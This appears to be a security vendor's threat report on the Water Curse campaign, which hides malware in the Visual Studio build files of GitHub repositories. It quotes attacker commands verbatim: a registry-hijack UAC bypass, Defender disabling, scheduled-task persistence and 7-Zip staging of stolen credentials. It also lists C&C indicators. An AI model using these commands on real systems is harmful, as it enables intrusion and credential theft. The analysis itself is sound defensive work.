APT & Targeted Attacks
Clone, Compile, Compromise: Water Curse’s Open-Source Malware Trap on GitHub
The Trend Micro™ Managed Detection and Response team uncovered a threat campaign orchestrated by an active group, Water Curse. The threat actor exploits GitHub, one of the most trusted platforms for open-source software, as a delivery channel for weaponized repositories.
Key Takeaways:
- A newly identified threat actor, Water Curse, is using weaponized GitHub repositories to deliver multistage malware. At least 76 GitHub accounts are linked to the campaign, with malicious payloads embedded in build scripts and project files.
- The malware enables data exfiltration (including credentials, browser data, and session tokens), remote access, and long-term persistence on infected systems. Water Curse’s campaign poses a supply chain risk, especially to cybersecurity professionals, game developers, and DevOps teams relying on open-source tooling.
- Audit open-source tools used by red teams, DevOps, and developer environments, especially those from GitHub. Validate build files, scripts, and repository histories before use.
- Trend Vision One™ detects and blocks the IOCs discussed in this blog. For further guidance on how Trend Micro solutions can help gain rich context on threats like Water Curse, see the later section of this report.
Our Trend Micro™ Managed Detection and Response (MDR) team analyzed several incidents involving open-source project files hosted on GitHub. These tools, including an SMTP email bomber and Sakura-RAT, were presented as legitimate penetration testing utilities but were embedded with hidden malicious payloads within their Visual Studio project configuration files. The attackers exploited inherent trust in open-source software to deceive users — penetration testers, security professionals, or individuals who frequently rely on open-source tools in their work — into downloading and executing the tainted code.
Upon execution, the malicious payloads initiated complex multistage infection chains utilizing obfuscated scripts written in Visual Basic Script (VBS) and PowerShell. These scripts downloaded encrypted archives, extracted Electron-based applications, and performed extensive system reconnaissance. The attackers employed anti-debugging techniques, privilege escalation methods, and persistence mechanisms, such as scheduled tasks and registry modifications, to ensure long-term foothold on the affected systems.
Related incidents and analysis by other experts revealed systematic data staging and exfiltration activities facilitated by 7-Zip compression and communication with multiple external domains for payload delivery and data upload.
These activities/malware campaigns are attributed to Water Curse, which we first identified in May 2025. However, evidence suggests related activity and GitHub accounts dating as far back as March 2023. The group is financially motivated, with observed behaviors indicating goals such as credential theft, session hijacking, resale of illicit access.
Water Curse primarily targets red teams and penetration testers, developers, and gamers, reflecting a hybrid strategy that blends supply chain compromise with opportunistic exploitation across digital communities. While global in scope, the group’s operations are characterized by English-language artifacts, widespread GitHub-based delivery, and generalized victim base that spans multiple geographies.
Water Curse employs a diverse set of tools and languages, including PowerShell, JavaScript, C#, VBS scripts, and compiled PE binaries, pointing to a high level of adaptability and access to cross-functional development capabilities. The group’s tactics underscore a growing trend of developer-oriented information stealers that blur the line between red team tooling and active malware distribution.

Initial Access
In this instance, we uncovered multiple open-source project files hosted on GitHub that contained embedded malware. The malicious payloads were delivered through ZIP archive downloads via GitHub’s codeload.github.com domain, a standard endpoint used for repository archiving. We identified two notable URLs: The first remains active and accessible at the time of this writing, while the second one has been taken down or is no longer accessible:
| Downloaded file | GitHub URL |
| Email-Bomber-SMTP-main.zip | hxxps://codeload[.]github[.]com/FrancoK10/Email-Bomber-SMTP/zip/refs/heads/main |
| Sakura-Rat-Hvnc-Hidden-Browser-Remote-Administration-Trojan-Bot-Native-main.zip | hxxps[://]codeload[.]github[.]com/Delimbo/Sakura-Rat-Hvnc-Hidden-Browser-Remote-Administration-Trojan-Bot-Native/zip/refs/heads/main |
Table 1. URLs that contain the malicious payloads
Execution
The project files contain a snippet of malicious batch file code inside of the <PreBuildEvent> tag, which would be triggered while the code is compiling. The embedded malicious code would drop a VBS script for the next stage:
parentCmd: "C:\Program Files\Microsoft Visual
Studio\2022\Community\MSBuild\Current\Bin\amd64\MSBuild.exe" /nologo
/nodemode:1 /nodeReuse:true /low:false
processCmd: "C:\WINDOWS\system32\cmd.exe" /Q /D /C
C:\Users\<user>\AppData\Local\Temp\MSBuildTemp\tmp140d0102cb46409c8721486fbf2a46bf.exec.cmd
eventSubId: 101 - TELEMETRY_FILE_CREATE
objectFilePath: C:\Users\<user>\AppData\Local\Temp\ohQ13W\XHa0aaUw9.vbs
The VBScript file was executed using cscript.exe, which then dropped and executed a PowerShell-based second-stage script. In turn, this script performs decryption or loads additional payloads, utilizing a custom key derivation routine:
- File created: C:\Users\<user>\AppData\Local\Temp\ohQ13W\FIfw.ps1.ps1

The generated PowerShell script was obfuscated. Based on the Trend Micro Vision One logs, it executed the following actions:
| Action | Notes |
| Queries a domain | rlim[.]com github[.]com popcorn-soft[.]glitch[.]me pastejustit[.]com pastesio[.]com www[.]7-zip[.]org |
| Downloads the 7-Zip tool under the %programdata% folder | C:\ProgramData\sevenZip\7z[.]exe |
| Downloads a password-protected archive file | C:\Users\<user>\AppData\Local\Temp\4359ce22-2f6d-43b8-b34d-063d74715562.7z |
| Extract the downloaded archive using the 7-Zip tool under the local Temp folder | "C:\ProgramData\sevenZip\7z[.]exe" x "C:\Users\<user>\AppData\Local\Temp\4359ce22-2f6d-43b8-b34d-063d74715562.7z" -o"C:\Users\<user>\AppData\Local\Temp\7478be65-aaf9-4cda-816e-767f25b0ecd9" -phR3^&b2%A9!gK*6LqP7t$NpW -y |
| Runs Searchfilter.exe | C:\Users\<user>\AppData\Local\Temp\7478be65-aaf9-4cda-816e-767f25b0ecd9\SearchFilter.exe |
| Modifies log files | C:\ProgramData\PrinterAdapter_xdlp.log |
Table 2. Actions performed by the PowerShell script
The extracted files appear to be an Electron application.

The package included a file named SearchFilter.exe, which, when executed from the Temp directory, demonstrated post-execution behaviors consistent with system reconnaissance, privilege escalation, evasion, and anti-debugging techniques.

Archive file SearchFilter[.]7z (4359ce22-2f6d-43b8-b34d-063d74715562.7z) dropped the following:
- C:\Users\xxx\AppData\Local\Temp\7478be65-aaf9-4cda-816e-767f25b0ecd9\SearchFilter.exe
- C:\Users\xxx\AppData\Local\Temp\4359ce22-2f6d-43b8-b34d-063d74715562.7z
- C:\Users\xxx\AppData\Local\Temp\7478be65-aaf9-4cda-816e-767f25b0ecd9\resources\app.asar
Unpacking app.asar revealed Main.js, which contained multiple malicious, obfuscated commands. (Main.js : d94f476b2aceaf4e83197475280f89ecbe3b8d35 = Backdoor.JS.DULLRAT.EF25).
From the Trend Micro Vision One logs, it performs the following actions:
| Action | Command |
| Queries active network sessions on the system | net session |
| Retrieves the operating system architecture (e.g., 32-bit or 64-bit). | powershell -ExecutionPolicy Bypass -Command "(Get-WmiObject Win32_OperatingSystem).OSArchitecture" |
| Retrieves the number of logical processors (CPUs) in the system | powershell -ExecutionPolicy Bypass -Command "(Get-CimInstance -ClassName Win32_ComputerSystem).NumberOfLogicalProcessors" |
| Queries the name of the video controller (GPU) installed on the system | wmic path win32_videocontroller get name |
| Runs an anti-debugging script, likely to hide or obfuscate the running process from analysis or debugging | powershell -ExecutionPolicy Bypass -WindowStyle Hidden -File "C:\Users\<user>\.vs-script\antiDebug.ps1" |
| Performs UAC bypass by hijacking the ms-settings protocol handler in the Windows Registry | powershell.exe -ExecutionPolicy Bypass -Command "try { New-Item -Path 'HKCU:\Software\Classes\ms-settings\shell\open\command' -Force; New-ItemProperty -Path 'HKCU:\Software\Classes\ms-settings\shell\open\command' -Name 'DelegateExecute' -Value $null -Force; Set-ItemProperty -Path 'HKCU:\Software\Classes\ms-settings\shell\open\command' -Name '(default)' -Value 'C:\Users\<user>\AppData\Local\Temp\31c85ac6-c78b-4c07-974c-3132f0f776d7\SearchFilter.exe bypass' -Force; Write-Output \"Regedit manipulation done.\"; } catch { Write-Output \"Failed to create or set registry keys.\"; exit 1; }" |
| Runs disabledefender.ps1 | /d /s /c "PowerShell -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Command "Start-Process PowerShell -ArgumentList '-NoProfile -ExecutionPolicy Bypass -File \"C:\Users\<user>\.vs-script\disabledefender.ps1\"' -WindowStyle Hidden -Verb RunAs"" |
| Attempts to auto-elevate privileges | powershell.exe -ExecutionPolicy Bypass -Command "Start-Process 'C:\Windows\System32\ComputerDefaults.exe' |
| Executes a cleanup script | try { Remove-Item -Path 'HKCU:\Software\Classes\ms-settings\shell\open\command' -Recurse -Force; Write-Output "Cleanup completed."; } catch { Write-Output "Failed to remove registry keys."; |
| Possibly used for log tracking | C:\ProgramData\PrinterAdapter_xdlp.log |
Table 3: Actions performed by Main.js file
The PowerShell script antiDebug.ps1 programmatically enumerates and terminates processes associated with analysis, debugging, and penetration testing tools. The script enforces this blocking behavior for a duration of 60 seconds, a likely attempt to disrupt or delay dynamic analysis within sandboxed or automated environments, and thereby evade early detection.

Another PowerShell script, disabledefender.ps1, aggressively weakens host defenses by configuring Windows Defender exclusions for the entire C:\ drive and selecting critical system executables. It further attempts to disable System Restore by executing the following actions:
- Deleting existing Volume Shadow Copies
- Stops the Volume Shadow Copy Service (VSS)
- Modifying relevant registry keys to prevent System Restore from being enabled or configured
These actions collectively aim to impair recovery mechanisms and increase the persistence and impact of malicious payloads.
Persistence
The SearchFilter.exe file creates scheduled tasks through the CLI command:
C:\WINDOWS\system32\cmd.exe /d /s /c "schtasks /create /tn "BitLocker Encrypt All Drives" /tr "C:\Users\<user>\AppData\Local\Programs\Common\OneDriveCloud\taskhostw.exe" /st 00:08 /du 9999:59 /sc once /ri 5 /f"

The CLI command creates a scheduled task named “BitLocker Encrypt All Drives” that runs a malicious executable (taskhostw.exe) with an Electron launcher and its malicious source code (resources\app.asar) at 00:08. It is configured to run for 9999 hours and 59 minutes, execute once, and repeat every five minutes.
Additional scheduled tasks are configured to start at 00:00 (midnight), each with an unusually long execution window of 9999 hours and 59 minutes. This could be a tactic intended to ensure long-term task continuity. The tasks exhibit the following behaviors:
- RegisterDeviceSecurityAlert: This executes a PowerShell script named mbam.ps1, repeating every 58 minutes. This task is likely responsible for maintaining ongoing malicious activity or re-establishing persistence.
- RegisterDevicePowerStateChange: This launches an executable named Microsoft.exe from the DiagnosisSync directory, with a repeat interval of 60 minutes. This component might serve functions related to privilege maintenance, data collection, or command-and-control (C&C) communication.
- RegisterDeviceNetworkChange: This runs taskhostw.exe located within a OneDrive directory, repeating every 10 minutes. This frequent execution suggests a potential role in monitoring network state changes or maintaining rapid response capabilities.
These scheduled tasks are designed to evade detection and ensure persistent execution across reboots and user sessions. They masquerading as legitimate system or diagnostic processes while running with system privileges, granting the highest level of access for sustained control over the host.
Once the taskhostw.exe, located within a OneDrive directory, is executed, it launches the following:
OneDriveCloud/resources/manifest/thread_f= 6894aa7c5bb643b8c32c10f6c409bbaae250ea85
resources\app.asar (from taskhostw) = 2fc0686693afd37778cba68702986065e995f765
OneDriveCloud/resources/manifest/config.json = 5cd53d94caf0e811b82bad958b34322eb082567f
The following are configuration values (flags, process names, mutexes, and indicators) that control how the malware behaves:
B_T= Boot
cid= Client ID
ra= RegAsm.exe
dw=datawarehouse
dwm= dwm.exe
m_true= memory manipulation or injection
b_f_true = boot file or background file that ensures persistence
k_f_true = keylogging functionality the malware might be recording keystrokes
t_f_true: thread injection, allowing the malware to inject malicious code into running threads/processes
c_true: external server or C&C infrastructure
"mutex": {
"bootMutex": "boot_kFPJjWA9iwHN",
"kernelMutex": "kernel_RATxtkcxKC8I",
"threadMutex": "byunknown998732167231",
"cryptwMutex": "xxx-J3TDLY"
Created mutext to ensure only one instance runs at a time
A PowerShell script, 68d9273e-3390-4ec3-b697-baa2ddf701ba.ps1, is decrypted from the cmd and cmd2 fields found in the configuration file Config.json. Behavioral analysis reveals the following sequence:
- DLL file loading attempt: The script checks for the presence of various DLL files named thumbcache_XX.dll, which it attempts to load. These DLLs might be used to facilitate code injection or support malicious execution stages.
- Encrypted payload files: Encrypted components are stored at the following paths:
- OneDriveCloud/resources/manifest/thread_f
- C:\Users\<user>\AppData\Local\Programs\Common\OneDriveCloud\resources\manifest\boot_f

- Process injection into RegAsm.exe: These encrypted payloads are decrypted and then injected into a legitimate .NET assembly registration utility, RegAsm.exe (usually located in C:\Windows\Microsoft.NET\Framework\ or Framework64). This technique evades detection by masquerading as a trusted system process.
- Self-deletion of PowerShell script: After execution, the script triggers its own deletion to cover tracks: objectCmd:"C:\WINDOWS\system32\cmd.exe" /c timeout 1 && del /Q "C:\Users\<user>\AppData\Local\Temp\68d9273e-3390-4ec3-b697-baa2ddf701ba.ps1".
- Final-stage execution: After injection, the RegAsm.exe process continues running with the malicious payload in memory. This execution is facilitated by files thread_f, boot_f, and potentially another file named kernel_f (assumed to be located in System32).
- Outbound C&C communication: An outbound connection is made to a known Remcos RAT C&C IP, 46[.]101[.]236[.]176.
Collection and Exfiltration
SearchFilter.exe utilized a previously downloaded 7z.exe utility to extract an additional archive, which appears to be another Electron-based application. The 7z.exe tool was used to unpack a password-protected archive (fqxxoi.7z) into a user directory disguised as a legitimate Windows Vault path:
CLI command: "C:\ProgramData\sevenZip\7z.exe" x "C:\Users\<USER>\AppData\Local\Temp\fqxxoi.7z" -pSaToshi780189.! -o"C:\Users\<user>\AppData\Local\Microsoft\Vault\UserProfileProgramFiles" -y
Extracted files included the following:
- C:\Users\<user>\AppData\Local\Microsoft\Vault\UserProfileProgramFiles\clientfiles\locales\*.pak
- C:\Users\<user>\AppData\Local\Microsoft\Vault\UserProfileProgramFiles\clientfiles\Squirrel.exe
- C:\Users\<user>\AppData\Local\Microsoft\Vault\UserProfileProgramFiles\UserRoamingTiles.7z
- C:\Users\<user>\AppData\Local\Microsoft\Vault\UserProfileProgramFiles\clientfiles\taskhostw.exe
The archive UserRoamingTiles.7z was then later extracted using the 7-Zip tool, which is another Electron based app:
- CLI command: C:\WINDOWS\system32\cmd.exe /d /s /c ""C:\ProgramData\sevenZip\7z4.exe" x "C:\Users\<user>\AppData\Local\Microsoft\Vault\UserRoamingTiles.7z" -o"C:\Users\<user>\AppData\Local\Microsoft\Vault\UserRoamingTiles" -y"
The extracted files included the following:
- C:\Users\<user>\AppData\Local\Microsoft\Vault\UserRoamingTiles\NVIDIAContainer\*
- C:\Users\<user>\AppData\Local\Microsoft\Vault\UserRoamingTiles\NVIDIAContainer\NVIDIA Control Panel.exe
This executable was then run from the extracted location, likely to masquerade as a legitimate component and evade detection. Upon execution, it collected system and network information, possibly for environment profiling, anti-virtualization checks, and targeting logic. Observed behaviors included the following:
- Public IP check using curl for network context through the CLI command: curl hxxp://api[.]ipify[.]org/ --ssl-no-revoke
- Hardware fingerprinting via WMI/WMIC queries (BIOS, CPU ID, memory speed, GPU name, motherboard vendor, UUID, hardware profile GUID)
- System profiling using Windows version queries and disk space information
- Process discovery with tasklist, filtering for browsers like Chrome and Edge
- Execution of a suspicious binary (NVIDIA Control Panel.exe) from a nonstandard path, suggesting masquerading or sideloaded malware
The malware then performs credential access, system enumeration, and data staging for exfiltration. The tool systematically performs the following:
- Collect sensitive user data from browser profiles (e.g., Chrome, Edge, Firefox), including saved passwords, autofill data, browsing history, cookies, bookmarks, and downloads.
- Exfiltrate session artifacts from:
- GitHub (github_VYO.txt) — likely access tokens or session cookies.
- ChatGPT (chatgpt_JQY.txt) — suggesting theft of session tokens or AI usage metadata.
- Create organized staging directories (<user>_8954\) for extracting and storing data.
- Package the data using 7-Zip (7z.exe) and prepared RDP configuration files (Default.rdp), possibly for later remote access or lateral movement.
The command compresses files from a temporary directory into a highly compressed 7-Zip archive named "stealFiles.7z" in the user's local data folder, indicating that data is prepared for potential exfiltration. The CLI command includes "C:\ProgramData\sevenZip\7z.exe" a -t7z -m0=lzma2 -mx=9 -mfb=64 -md=32m -ms=on "C:\Users\<user>\AppData\Local\<user>_8954\stealFiles.7z" "C:\Users\<user>\AppData\Local\Temp\41542351a1b5c16222fd09bee190b030yuri89\*"
